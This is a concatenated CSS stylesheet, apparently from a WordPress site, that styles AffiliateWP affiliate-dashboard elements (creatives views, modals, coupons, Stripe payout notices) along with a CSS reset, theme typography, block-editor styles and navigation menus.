.affwp-creatives-table-cell[data-column=type]{flex-direction:column;align-items:start;justify-content:center}
.affwp-creatives-table-cell[data-column=date_updated]{justify-content:end}
.affwp-creatives-table-row{padding:1.5rem 0}
.affwp-creatives-view--as-list .affwp-creative{border-top:1px solid rgba(0,0,0,.03);gap:1.5rem;position:relative;flex-direction:column}
.affwp-creatives-list-header{display:none}
.affwp-creatives-list-header>div[data-sorted=true][data-order=asc]>a::after{content:" \2191"}
.affwp-creatives-list-header>div[data-sorted=true][data-order=desc]>a::after{content:" \2193"}
.affwp-creative-name-wrap{display:flex;gap:1.5rem;flex-direction:column}
.affwp-creatives-view--as-grid .affwp-creative-name{white-space:nowrap}
.affwp-creatives-view--as-grid .affwp-creative-name{overflow:hidden;text-overflow:ellipsis}
#affwp-creatives-modal .affwp-creative-name,.affwp-creatives-view--as-grid .affwp-creative-name{font-weight:600}
#affwp-creatives-modal .affwp-creative-name{margin-bottom:.25rem;margin-top:0;font-size:2rem;line-height:1.1}
.affwp-creatives-item-actions{align-items:center}
.affwp-creatives-item-actions form{margin:0;padding:0}
.affwp-creatives-list-column-label{display:block;font-weight:600;line-height:1;margin-bottom:.25rem}
.affwp-creative-preview{border:2px solid rgba(0,0,0,.03);padding:.25rem;display:flex;justify-content:center;overflow:hidden;transition:border .1s linear}
.affwp-creative:hover .affwp-creative-preview{border:2px solid rgba(0,0,0,.08)}
.affwp-creatives-view--as-grid .affwp-creative-preview{height:100%;aspect-ratio:1;margin-bottom:.5rem}
.affwp-creative-preview img{max-width:100%}
.affwp-creatives-view--as-grid .affwp-creative:hover{cursor:pointer}
.affwp-creative img{object-fit:contain;height:100%}
.affwp-creatives-view--as-list img{max-height:var(--affwp-creative-preview-width)}
.affwp-modal *{margin:0}
.affwp-modal__header{margin-bottom:1.5rem}
.affwp-modal__header h2{margin-bottom:.5rem}
.affwp-modal__actions{margin-top:1.5rem;display:flex;justify-content:space-between;align-items:center;gap:4rem}
.affwp-modal__button{align-self:start}
.affwp-modal__qr-code{display:flex;justify-content:center}
.affwp-modal__body:has(.affwp-modal__qr-code){border:2px solid rgba(0,0,0,.03);padding:2rem}
#affwp-creatives-modal{width:100%;max-width:960px;padding:4rem;gap:2rem}
.affwp-copy-textarea-content{min-height:8rem;resize:none;width:100%}
#affwp-creatives-modal .affwp-creative-section-preview{display:flex;flex-direction:column;gap:1rem}
#affwp-creatives-modal .affwp-creative-preview{padding:2rem}
#affwp-creatives-modal .affwp-creative-preview img{height:auto}
#affwp-creatives-modal .affwp-creative-preview+form.affwp-creative-copy-form{margin-top:2rem}
.affwp-print-button{margin-left:auto}
#affwp-printable-area{display:none}
.affwp-creative-details{display:flex;justify-content:space-between;align-items:center;gap:1rem}
.affwp-creative-details>div{line-height:1.3}
.affwp-creative-file-extension{font-weight:600}
.affwp-creative-section-title{font-weight:600;font-size:1.3rem;line-height:1}
#affwp-creatives-modal .affwp-creative-subtitle,.affwp-creative-file-details{color:rgba(0,0,0,.6);display:inline-flex;align-items:center}
#affwp-creatives-modal form,#affwp-creatives-modal p{margin:0}
.affwp-creative-section-code{margin-top:2rem}
.affwp-creative-copy-form{display:flex;flex-direction:column;align-items:start;gap:1rem}
.affwp-creative-separator{margin:0 .5rem}
.affwp-creatives-view--as-grid{--gap:2rem;--max-columns:5;display:grid;gap:var(--gap);grid-template-columns:repeat(auto-fill,minmax(max(var(--affwp-creative-preview-width),100% / var(--max-columns) - var(--gap)),1fr))}
.affwp-creatives-view--as-grid .affwp-creative-size,.affwp-creatives-view--as-grid .affwp-creative-type{color:rgba(0,0,0,.6)}
.is-draggable .fancybox__content{cursor:default}
.affwp-infinite-scroll-trigger[data-state=loading]{text-align:center}
.affwp-infinite-scroll-trigger .affwp-spinner{display:none}
.affwp-infinite-scroll-trigger[data-state=loading] .affwp-spinner{display:inline-block}
.affwp-creative[data-type=text_link] .affwp-creative-preview{padding:1rem}
.affwp-creatives-filters{display:flex;flex-wrap:wrap;align-items:center;gap:1rem;justify-content:space-between;margin-bottom:1rem}
#affwp-affiliate-dashboard-creatives .affwp-creatives-filters .affwp-category-dropdown,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters .affwp-category-dropdown select,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters form,#affwp-affiliate-dashboard-creatives .affwp-creatives-filters input[type=submit]{margin-bottom:0}
.affwp-category-dropdown>div{display:flex;align-items:center;gap:.5rem}
.affwp-button[download][href=""]{opacity:.5;pointer-events:none;cursor:not-allowed}
@media (min-width:768px){.affwp-creatives-view--as-list .affwp-creative{flex-direction:row}
.affwp-creatives-table-cell{display:flex}
.affwp-creative-name-wrap{flex-direction:row;align-items:center}
.affwp-creatives-list-column-label{display:none}
.affwp-creatives-view--as-list .affwp-creative img{object-fit:contain}
.affwp-creatives-view--as-list .affwp-creative-preview{align-items:center;height:var(--affwp-creative-preview-width);width:var(--affwp-creative-preview-width);flex-shrink:0;box-sizing:border-box}
.affwp-creative[data-type=text_link] .affwp-creative-preview{font-size:.875rem}
.affwp-creatives-view--as-list .affwp-creative-name{font-weight:600}
.affwp-creative-id,.affwp-creative-size{font-size:.875rem}
.affwp-creatives-list-header{display:flex;gap:1.5rem}
.affwp-creatives-list-header,.affwp-creatives-view--as-list .affwp-creative{position:relative}
.affwp-creatives-view--as-list .affwp-creative>div:first-child,.affwp-creatives-view--as-list .affwp-creatives-list-header>div:first-child{flex-grow:3}
.affwp-creative>div:first-child,.affwp-creatives-list-header>div:first-child{padding-left:0}
.affwp-creatives-view--as-list .affwp-creative>.affwp-creatives-item-actions{position:relative}
.affwp-creatives-view--as-list .affwp-creative>.affwp-creatives-item-actions{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;justify-content:end;padding:0}
.affwp-creative-last-updated,.affwp-creatives-item-actions button{transition:opacity .1s ease-in}
.affwp-creatives-item-actions button{visibility:hidden;opacity:0}
.affwp-creatives-item-actions:hover{cursor:pointer}
.affwp-creatives-table-row:hover .affwp-creatives-item-actions button{visibility:visible;position:relative;right:0;opacity:1}
.affwp-creative-last-updated{opacity:1}
.affwp-creatives-table-row:hover .affwp-creative-last-updated{opacity:0}}@media (min-width:480px){#affwp-affiliate-dashboard-url-generator .affwp-affiliate-link,.affwp-affiliate-link__display{flex-direction:row}
.affwp-affiliate-link__input{flex-grow:1}
.affwp-link-sharing{flex-direction:row;align-items:center}}.affwp-card{border:1px solid rgba(17,24,39,.05);box-shadow:transparent 0 0 0 0,transparent 0 0 0 0,rgba(0,0,0,.1) 0 1px 3px 0,rgba(0,0,0,.1) 0 1px 2px -1px}
.affwp-card .affwp-card__header:not(.affwp-affiliate-link__tooltip) *{margin:0}
.affwp-card__actions,.affwp-card__header{padding:1.5rem}
.affwp-card__header+.affwp-card__actions{padding-top:0}
.affwp-card__content--form{display:grid;gap:1rem}
.affwp-card__content,.affwp-card__footer{padding:var(--affwp-card-padding);padding-top:0}
.affwp-card--compact{border-radius:.25rem}
.affwp-card--compact .affwp-card__content,.affwp-card--compact .affwp-card__footer,.affwp-card--compact .affwp-card__header{padding:1rem}
@media (max-width:767px){#affwp-affiliate-dashboard-campaign-stats .affwp-table-responsive td.affwp-table-no-data{display:block}
#affwp-affiliate-dashboard-payouts .affwp-table-responsive td.affwp-table-no-data:before,#affwp-affiliate-dashboard-referrals .affwp-table-responsive td.affwp-table-no-data:before,#affwp-affiliate-dashboard-visits .affwp-table-responsive td.affwp-table-no-data:before{display:none}
.affwp-table-responsive td:last-child{margin-bottom:20px}
.affwp-table-responsive td:first-child{background-color:#fafafa}
.affwp-table-responsive td:before{display:inline-block}
.affwp-table-responsive th{display:none}
.affwp-table-responsive td{display:flex;justify-content:space-between}
.affwp-custom-link-row{flex-direction:column;gap:0}
.affwp-custom-link-actions{visibility:visible;opacity:1;padding:10px 0}}@media print{body.affwp-affiliate-area-creatives *{display:none}
#affwp-printable-area{display:flex;justify-content:center;align-items:center;position:absolute;left:0;top:0;width:100%;height:100%}
#affwp-printable-area img{display:inline-block}}.affwp-coupon-url-section{margin-top:1rem;max-width:500px}
.affwp-coupon-url-section:hover .affwp-row-actions{visibility:visible;opacity:1}
#affwp-affiliate-dashboard-coupons .affwp-tooltip-url-copy{cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.affwp-copy-coupon-url{display:flex;align-items:center}
.affwp-registration-submitted form fieldset{display:none}
.affwp-stripe-payouts{margin-bottom:2rem}
.affwp-stripe-payouts__status{padding:12px 15px;margin-bottom:1em;border-radius:4px;border-left:4px solid}
.affwp-stripe-payouts__status--connected{background-color:#f6fef7;border-left-color:#46b450;color:#1a5d1f}
.affwp-stripe-payouts__status--warning{background-color:#fffdf0;border-left-color:#ffb900;color:#6b5600}
.affwp-stripe-payouts__status--error{background-color:#fef2f2;border-left-color:#dc3545;color:#7f1d1d}
.affwp-stripe-payouts__account-info{display:block}
.affwp-stripe-payouts__account-info-label{display:block;margin-bottom:.5em}
.affwp-stripe-payouts__account-info-value{display:inline-block;padding:3px 8px;background-color:rgba(255,255,255,.7);border:1px solid rgba(70,180,80,.3);border-radius:3px;font-family:monospace;font-size:.9em;color:inherit}
.affwp-stripe-notice{padding:12px;margin-bottom:1em;border-radius:4px;border-left:4px solid}
.affwp-stripe-notice--success{background-color:#f0f8f0;border-left-color:#46b450}
.affwp-stripe-notice--error{background-color:#fef2f2;border-left-color:#dc3545}
.affwp-stripe-notice--info{background-color:#e8f4fd;border-left-color:#2196f3}
.affwp-stripe-notice__message{margin:0!important}
.affwp-stripe-notice__link{font-weight:600}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;}
audio:not([controls]){display:none;height:0;}
progress{vertical-align:baseline;}
template,
[hidden] {
display: none; } a{background-color:transparent;-webkit-text-decoration-skip:objects;}
a:active,
a:hover{outline-width:0;}
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}
b,
strong{font-weight:inherit;}
b,
strong{font-weight:bolder;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
button,
input,
select,
textarea{font:inherit;margin:0;}
optgroup{font-weight:bold;}
button,
input{overflow:visible;}
button,
select{text-transform:none;}
button,
html [type="button"],
[type="reset"],
[type="submit"]{-webkit-appearance:button;}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
textarea{overflow:auto;}
[type="checkbox"],
[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button{height:auto;}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-input-placeholder{color:inherit;opacity:0.54;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
body,
button,
input,
select,
textarea,
.select2-container .select2-choice{color:#252525;font-family:"Open Sans", sans-serif;font-weight:normal;font-size:16px;font-size:1rem;line-height:1.8;}
@media only screen and (max-width: 40.063em) {
body,
button,
input,
select,
textarea,
.select2-container .select2-choice{font-size:14.4px;font-size:0.9rem;}
}
h1, h2, h3, h4, h5, h6, .site-title, .page-title{clear:both;margin-top:0.2rem;margin-bottom:0.8rem;font-weight:bold;line-height:1.4;text-rendering:optimizeLegibility;color:#353535;}
h1,
.page-title{font-size:2.5em;}
h2{font-size:2em;}
h3{font-size:1.5em;}
h4{font-size:1.25em;}
h5{font-size:1.125em;}
h6 {
font-size: 1em; } p{margin-bottom:1.5em;}
dfn, cite, em, i{font-style:italic;}
blockquote{margin:0 1.5em;font-size:125%;font-style:italic;line-height:1.4;margin:1em 0;padding-left:1em;border-left:4px solid rgba(37, 37, 37, 0.1);color:#686868;}
address{margin:0 0 1.5em;}
pre{background-color:rgba(225, 225, 225, 0.5);font-family:"Courier 10 Pitch", Courier, monospace;font-size:15px;font-size:0.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1em;border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:2px;border-radius:2px;}
code, kbd, tt, var{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size:15px;font-size:0.9375rem;}
code{padding:0.125rem 0.25rem;background-color:rgba(225, 225, 225, 0.5);border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:2px;border-radius:2px;}
pre code{padding:0;border:none;background-color:transparent;}
abbr, acronym{border-bottom:1px dotted rgba(37, 37, 37, 0.1);cursor:help;}
mark, ins{background-color:rgba(255, 249, 192, 0.5);text-decoration:none;}
big{font-size:125%;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
body{background:#f5f5f5;word-wrap:break-word;}
blockquote, q{quotes:"" "";}
blockquote:before, blockquote:after, q:before, q:after{content:"";}
hr{background-color:rgba(37, 37, 37, 0.1);border:0;height:1px;margin-bottom:1.5em;}
img{height:auto;max-width:100%;}
ul, ol{margin:0 0 1.5em 0;}
ul{list-style:disc;}
ul ul{list-style:circle;}
ol{list-style:decimal;}
li > ul,
li > ol{margin-bottom:0;}
dt{font-weight:bold;}
dd{margin:0 1.5em 1.5em;}
table{border-collapse:collapse;margin:0 0 1.5em;width:100%;}
.hentry table th,
.hentry table td{padding:0.5em;text-align:left;border:1px solid rgba(37, 37, 37, 0.1);border-left:none;border-right:none;}
.hentry table thead th{border-bottom-width:2px;border-top:none;}
.hentry table tfoot th{border-top-width:2px;border-bottom:none;}
.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
.widget table caption{padding:0 0.5em 0.5em;font-weight:bold;}
.widget table th,
.widget table td{text-align:center;}
.nf-response-msg,
.widget-area .nf-response-msg{font-weight:bold;}
.nf-response-msg p:first-child,
.widget-area .nf-response-msg p:first-child{font-style:italic;font-weight:normal;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border:1px solid rgba(37, 37, 37, 0.1);-webkit-border-radius:3px;border-radius:3px;padding:0.75rem;resize:none;background-color:rgba(255, 255, 255, 0.5);}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.select2-container .select2-choice:focus{color:#252525;background-color:rgba(255, 255, 255, 0.75);}
.select2-container .select2-choice{padding:0.57rem 0.75rem;}
.select2-drop-active,
.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices{border-color:rgba(37, 37, 37, 0.1);}
input[type="checkbox"],
input[type="radio"]{margin:0 0.25em;}
input[type="file"]{font-size:13.6px;font-size:0.85rem;}
select{border:1px solid rgba(37, 37, 37, 0.1);}
textarea{width:100%;}
fieldset{padding:0.5em 1.5em;border-color:rgba(37, 37, 37, 0.1);}
legend{padding:0 1em;text-transform:uppercase;letter-spacing:1px;}
form label{font-weight:bold;}
button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"]{display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px;background-color:#ff6663;color:#ffffff;line-height:1;margin-bottom:0.5em;padding:0.75em 1em;white-space:nowrap;}
button:hover, button:active, button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
cursor: pointer;
background-color: rgba(255, 102, 99, 0.8);
color: #ffffff; } a{color:#ff6663;text-decoration:none;}
a:visited{color:#ff6663;}
a:hover, a:focus, a:active{color:rgba(255, 102, 99, 0.8);}
a:hover, a:active, a:focus{outline:0;}
.wp-pointer-content{border-top:none;}
.wp-pointer-content h3{font-family:sans-serif;}
.wp-pointer-content p{font-family:sans-serif;font-size:13px;line-height:1.4;}
.wp-pointer-content a.close,
.wp-pointer-content a.close:visited{color:#0073aa;line-height:1.5;font-family:sans-serif;font-weight:400;}
.wp-pointer-content a.close:hover, .wp-pointer-content a.close:active, .wp-pointer-content a.close:focus,
.wp-pointer-content a.close:visited:hover,
.wp-pointer-content a.close:visited:active,
.wp-pointer-content a.close:visited:focus{color:#00a0d2;}
.wp-block-button__link{-webkit-border-radius:3px;border-radius:3px;font-size:16px;font-size:1rem;line-height:1;padding:0.75em 1em;}
.wp-block-coblocks-accordion{margin-bottom:1.55em;margin-top:1.65em;}
.wp-block-coblocks-alert__title{font-size:20px;font-size:1.25rem;margin-bottom:0;margin-top:0;}
.wp-block-coblocks-alert__title + p{margin-top:0.3em;}
.wp-block-coblocks-author__heading{font-size:90%;}
.wp-block-coblocks-author__name{font-size:1.25em;font-weight:600;margin-bottom:0.4em;}
.wp-block-coblocks-author .wp-block-button{margin-top:1.25em;}
@media (min-width: 782px) {
.has-3-columns .wp-block-column:nth-child(3n){margin-right:0 !important;}
}
.wp-block-contact-widgets-contact-block > ul{margin:0;padding:0;list-style:none;}
.wp-block-contact-widgets-contact-block > ul li{margin-bottom:1rem;}
.wp-block-contact-widgets-contact-block .has-map{margin-top:1rem;}
.wp-block-cover{margin-bottom:2em;margin-top:2em;}
.wp-block-embed{margin-bottom:1.6em;margin-left:0;margin-right:0;margin-top:2.2em;}
.wp-block-gallery{margin-bottom:1.4em;margin-top:2.2em;}
.wp-block-image{margin-bottom:1.6em;margin-top:2.2em;}
.wp-block-image .alignleft{margin-right:1.5em;margin-top:0.6em;}
.wp-block-image .alignright{margin-left:1.5em;margin-top:0.6em;}
.wp-block-latest-posts.is-grid li{background:#f5f5f5;border:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1em 1em 1.1em;}
@media (max-width: 599px) {
.wp-block-latest-posts.is-grid li{margin-right:0;}
}
.wp-block-latest-posts.is-grid li a{-webkit-box-shadow:none;box-shadow:none;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;}
.wp-block-latest-posts.is-grid li a:hover{opacity:0.6;}
.wp-block-latest-posts.is-grid li a::after{content:'';}
.wp-block-latest-posts.is-grid li:last-child a::after{content:'';}
.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:10px;}
.has-drop-cap:not(:focus)::first-letter{font-size:100px;line-height:1;margin:-0.065em 0.275em 0 0;}
.wp-block-pullquote{margin-bottom:1em;margin-top:2em;padding-top:2em;padding-bottom:2em;}
@media only screen and (max-width: 40.063em) {
.wp-block-pullquote{margin-bottom:2em;}
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright{margin-top:0.75em;margin-right:0;margin-left:0;max-width:100%;}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright{max-width:50%;}
}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignleft{margin-right:2em;}
}
@media only screen and (min-width: 40.063em) {
.wp-block-pullquote.alignright{margin-left:2em;}
}
.wp-block-pullquote blockquote{border-width:0;font-style:normal;}
.wp-block-pullquote blockquote p{margin:0;}
.wp-block-pullquote cite{display:inline-block;color:inherit;margin-top:2em;}
.wp-block-pullquote.is-style-solid-color blockquote{padding-left:0;}
@media only screen and (max-width: 40.063em) {
.wp-block-pullquote.is-style-solid-color blockquote{max-width:80%;}
}
.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;font-size:1.25rem;}
.wp-block-pullquote.is-style-solid-color blockquote cite{margin-top:1em;}
.wp-block-quote{border-color:rgba(37, 37, 37, 0.1);}
.wp-block-quote p{margin-bottom:0.55em;}
.wp-block-quote.is-style-large{padding:0 2em;margin-bottom:1.75em;margin-top:1.5em;}
.wp-block-separator{background-color:rgba(10, 10, 10, 0.1);border:0;}
[class^="wp-block-"].alignfull{margin-left:-3.375em;margin-right:-3.375em;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignfull{margin-left:-2.375em;margin-right:-2.375em;}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignfull{margin-left:-1em;margin-right:-1em;}
}
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 7.50em);max-width:calc( 100% + 7.50em);}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 4.75em);max-width:calc( 100% + 4.75em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignfull,
[class^="wp-block-"].alignfull img{max-width:-webkit-calc( 100% + 2em);max-width:calc( 100% + 2em);}
}
[class^="wp-block-"].alignwide{margin-left:-1.6875em;margin-right:-1.6875em;width:-webkit-calc( 100% + 3.375em);width:calc( 100% + 3.375em);}
@media only screen and (max-width: 61.063em) {
[class^="wp-block-"].alignwide{margin-left:-1.1875em;margin-right:-1.1875em;width:-webkit-calc( 100% + 2.375em);width:calc( 100% + 2.375em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignwide{margin-left:-0.5em;margin-right:-0.5em;width:-webkit-calc( 100% + 1em);width:calc( 100% + 1em);}
}
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 7.50em);max-width:calc( 100% + 7.50em);}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 4.75em);max-width:calc( 100% + 4.75em);}
}
@media only screen and (max-width: 40.063em) {
[class^="wp-block-"].alignwide,
[class^="wp-block-"].alignwide img{max-width:-webkit-calc( 100% + 2em);max-width:calc( 100% + 2em);}
} .main-navigation-container{width:100%;background-color:#0b3954;content:"";display:table;table-layout:fixed;clear:both;}
.main-navigation{max-width:1100px;margin-left:auto;margin-right:auto;display:none;}
.main-navigation:after{content:" ";display:block;clear:both;}
.main-navigation.open{display:block;}
.main-navigation.open ul a:not(.expand){border-bottom:1px solid rgba(0, 0, 0, 0.1);}
.main-navigation .expand{font-size:1.8rem;color:#ffffff;position:absolute;right:0;top:0;padding:1.2rem 0;width:50px;text-align:center;border-left:1px solid rgba(0, 0, 0, 0.1);border-bottom:none;text-indent:0;}
.main-navigation .expand:hover{background-color:rgba(0, 0, 0, 0.1);}
.main-navigation .expand:before{content:"+";}
@media only screen and (min-width: 61.063em) {
.main-navigation .expand{display:none;}
}
.main-navigation .menu-item-has-children{position:relative;}
.main-navigation .menu-item-has-children.open > .expand:before{content:"\2013";}
@media only screen and (min-width: 61.063em) {
.main-navigation{display:block;}
}
@media only screen and (min-width: 61.063em) {
.main-navigation .menu-main-menu-container{float:left;margin-left:25px;}
}
.main-navigation li li{text-indent:1rem;}
.main-navigation li li a{text-indent:0;}
.main-navigation li li li{text-indent:1.5rem;}
.main-navigation li li li a{text-indent:0;}
.main-navigation ul{list-style:none;margin:0;padding-left:0;}
.main-navigation ul a{color:#ffffff;}
@media only screen and (max-width: 61.063em) {
.main-navigation ul .open > .sub-menu{display:block;}
}
.main-navigation ul ul{z-index:99999;background-color:#0b3954;}
@media only screen and (max-width: 61.063em) {
.main-navigation ul ul{display:none;}
}
@media only screen and (min-width: 61.063em) {
.main-navigation ul ul{position:absolute;left:-999em;-webkit-box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);}
.main-navigation ul ul ul{left:-999em;top:0;}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul{left:100%;}
.main-navigation ul ul li:focus-within > ul{left:100%;}
.main-navigation ul ul a{width:200px;}
}
.main-navigation ul li:hover > ul{left:auto;}
.main-navigation ul li:focus-within > ul{left:auto;}
@media only screen and (min-width: 61.063em) {
.main-navigation li{position:relative;float:left;}
}
.main-navigation a{display:block;}
.main-navigation a,
.main-navigation .expand{text-decoration:none;padding:1.6rem 1rem;line-height:1rem;color:#ffffff;outline:none;}
@media only screen and (max-width: 61.063em) {
.main-navigation a,
.main-navigation .expand{padding:1.2rem 1rem;}
}
.main-navigation a:hover, .main-navigation a:focus, .main-navigation a:visited:hover,
.main-navigation .expand:hover,
.main-navigation .expand:focus,
.main-navigation .expand:visited:hover{background-color:rgba(0, 0, 0, 0.1);color:#ffffff;}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current_page_parent > a,
.main-navigation .current-menu-ancestor > a{background-color:rgba(0, 0, 0, 0.1);}
.main-navigation .sub-menu .menu-item-has-children > a::after{position:absolute;content:"";width:0;height:0;right:10px;top:50%;border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:7px solid #ffffff;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:none;}
@media only screen and (min-width: 61.063em) {
.main-navigation .sub-menu .menu-item-has-children > a::after{display:inline;}
}
.main-navigation .search-form{padding:20px;clear:both;position:relative;}
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form{padding:0;float:right;margin:1em;height:48px;clear:none;}
}
.site-footer .main-navigation .search-form{display:inline-block;float:none;}
.main-navigation .search-form .screen-reader-text{display:none;}
.main-navigation .search-form input[type="search"]{background:none;border:none;color:#fff;font-size:14px;margin:0;position:relative;padding:10px 35px 10px 0;display:block;width:100%;border-bottom:1px solid rgba(255, 255, 255, 0.2);}
.main-navigation .search-form input[type="submit"]{-webkit-background-size:17px 17px;background-size:17px;display:block;height:21px;text-indent:-9999px;vertical-align:middle;width:21px;padding:0;display:inline-block;position:absolute;right:30px;top:27px;}
@media only screen and (min-width: 61.063em) {
.main-navigation .search-form input[type="submit"]{right:10px;top:10px;}
}
.main-navigation .search-form ::-webkit-input-placeholder,
.main-navigation .search-form :-moz-placeholder,
.main-navigation .search-form ::-moz-placeholder,
.main-navigation .search-form :-ms-input-placeholder{color:#fff;font-size:8px;}
body.no-max-width .main-navigation{max-width:none;}
.menu-toggle{display:block;position:absolute;top:0;right:0;cursor:pointer;width:4rem;padding:6% 5px 0;z-index:15;outline:none;}
body.admin-bar .menu-toggle{padding-top:-webkit-calc(6% + 32px);padding-top:calc(6% + 32px);}
@media only screen and (max-width: 782px) {
body.admin-bar .menu-toggle{padding-top:-webkit-calc(6% + 46px);padding-top:calc(6% + 46px);}
}
@media only screen and (min-width: 61.063em) {
.menu-toggle{display:none;}
}
.menu-toggle div{background-color:#ffffff;margin:0.43rem .86rem 0.43rem 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;height:0.45rem;}
.menu-toggle.open div:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.menu-toggle.open div:nth-child(2){width:0%;opacity:0;}
.menu-toggle.open div:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.navigation.pagination{clear:both;margin:0 0 1.5em;}
.navigation.pagination .nav-links{text-align:center;}
.navigation.pagination .nav-links .page-numbers{display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px;line-height:1;margin:0 0.25em;padding:0.5em 0.75em;white-space:nowrap;}
.navigation.pagination .nav-links .page-numbers.dots{background:none;}
.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;background-color:#ff6663;}
